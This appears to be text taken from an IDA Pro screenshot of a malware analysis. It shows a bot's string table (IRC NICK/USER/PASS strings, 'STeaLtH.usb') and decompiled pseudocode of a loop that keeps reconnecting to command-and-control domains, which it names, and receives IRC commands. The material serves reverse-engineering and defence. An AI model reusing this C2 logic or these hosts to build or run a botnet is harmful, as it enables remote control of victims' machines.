 na function
IDA View-A, Pseudocode-A, Local Types
Hex View-1
Enums
Imports
Exports
View-A
.data:00405743 db 0
.data:00405744 aRockinrio db 'RockInRio',0 ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:0040574E db 0
.data:0040574F db 0
.data:00405750 aVirus db 'Virus',0 ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:00405756 db 0
.data:00405757 db 0
.data:00405758 aStealth db '##STeaLtH##',0 ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:00405764 aVirus_0 db 'Virus',0 ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:0040576A db 0
.data:0040576B db 0
.data:0040576C aStealthUsb db '##STeaLtH.usb##',0 ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:0040577C aV db 'v',0 ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:0040577E db 0
.data:0040577F db 0
.data:00405780 aBlah db 'BLAH',0 ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:00405785 db 0
.data:00405786 db 0
.data:00405787 db 0
.data:00405788 aR db 'r',0 ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:0040578A db 0
.data:0040578B db 0
.data:0040578C aQgrrr db 'QGRRR',0 ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:00405792 db 0
.data:00405793 db 0
.data:00405794 aKosomakyad db 'KOSOMAKYAD',0 ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:0040579F db 0
.data:004057A0 aNazelghost db 'NAZELghost',0 ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:004057AB db 0
.data:004057AC aJ db 'j',0 ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:004057AE db 0
.data:004057AF db 0
.data:004057B0 aP db 'p',0 ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:004057B2 db 0
.data:004057B3 db 0
.data:004057B4 aPass db 'PASS ',0 ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:004057BA db 0
.data:004057BB db 0
.data:004057BC aNickVirus db 'NICK VirUs-',0 ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:004057C8 aUserVirus db 'USER VirUs',0 ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:004057D3 db 0
.data:004057D4 asc_4057D4 db ' "" "',0 ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:004057DA db 0
.data:004057DB db 0
.data:004057DC asc_4057DC db '" : ' ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:004057E0 db 3
.data:004057E1 db 38h ; 8
.data:004057E2 db 2Ch ; ,
.data:004057E3 db 31h ; 1
.data:004057E4 db 2
.data:004057E5 db 3
.data:004057E6 db 38h ; 8
.data:004057E7 db 43h ; C
.data:004057E8 db 6Fh ; o
.data:004057E9 db 64h ; d
.data:004057EA db 65h ; e
.data:004057EB db 64h ; d
.data:004057EC db 20h
.data:004057ED db 3
00002F6C 0040576C: .data:aStealthUsb (Synchronized with Hex View-1)
Pseudocode-A
Local Types
88 while ( 1 ) // keep trying to connect to C2s every 10sec
89 {
90 v10 = v1->str_tbl_2;
91 if ( !*(v10 + 8 * v31) )
92 v31 = 0;
93 LOWORD(v10) = *(v10 + 8 * v31 + 4);
94 v11 = mw_connect_to_domain(v1, v1->str_tbl_1->aAcct7h1r733nSe, v10);// acct7h1r733n.
95 v1[35].str_tbl_2 = v11;
96 if ( v11 )
97 {
98 v12 = v1->fn_ptrs;
99 v31 = 0;
100 LOBYTE(v1[60].fn_ptrs) = '0';
101 (v12->inj_get_rnd_str)(v1, &v1[1].fn_ptrs, 8);
102 (v1->fn_ptrs->inj_get_rnd_str)(v1, &v1[1].str_tbl_2 + 1, 8);
103 (v1->fn_ptrs->inj_get_rnd_str)(v1, &v1[2].fn_ptrs + 2, 3);
104 if ( mw_join_irc_user_pass_virus(v1, v1[35].str_tbl_2) > 0 )
105 break;
106 }
107 RETRY_CONNECTION:
108 v15 = v1->str_tbl_2;
109 LOWORD(v15) = *(v15 + 8 * v31 + 4);
110 v16 = mw_connect_to_domain(v1, v1->str_tbl_1->aAcc316h7Homeli, v15);// acc316h7.homelinux.org
111 v1[35].str_tbl_2 = v16;
112 if ( v16 )
113 {
114 v17 = v1->fn_ptrs;
115 v31 = 0;
116 LOBYTE(v1[60].fn_ptrs) = 48;
117 (v17->inj_get_rnd_str)(v1, &v1[1].fn_ptrs, 8);
118 (v1->fn_ptrs->inj_get_rnd_str)(v1, &v1[1].str_tbl_2 + 1, 8);
119 (v1->fn_ptrs->inj_get_rnd_str)(v1, &v1[2].fn_ptrs + 2, 3);
120 if ( mw_join_irc_user_pass_virus(v1, v1[35].str_tbl_2) > 0 )
121 {
122 v18 = mw_recv_commands(v1, v1[35].str_tbl_2);
123 v14 = v18;
124 if ( v18 == -3 )
125 {
126 v31 = 1;
127 }
128 else if ( v18 == -4 || v18 == -5 )
129 {
130 goto EXIT;
131 }
132 (v1->api_tbl->closesocket)(v1[35].str_tbl_2);
133 }
134 }
135 v19 = v1->str_tbl_2;
136 LOWORD(v19) = *(v19 + 8 * v31 + 4);
137 v20 = mw_connect_to_domain(v1, v1->str_tbl_1->aOgardScorevidi, v19);// ogard.scorevidic.net
138 v1[35].str_tbl_2 = v20;
139 if ( v20 )
140 {
141 v21 = v1->fn_ptrs;
142 v31 = 0;
143 LOBYTE(v1[60].fn_ptrs) = 48;
144 (v21->inj_get_rnd_str)(v1, &v1[1].fn_ptrs, 8);
145 (v1->fn_ptrs->inj_get_rnd_str)(v1, &v1[1].str_tbl_2 + 1, 8);
146 (v1->fn_ptrs->inj_get_rnd_str)(v1, &v1[2].fn_ptrs + 2, 3);
147 if ( mw_join_irc_user_pass_virus(v1, v1[35].str_tbl_2) > 0 )
148 {
00000695 mw_inj_thread_start_401000:94 (401295)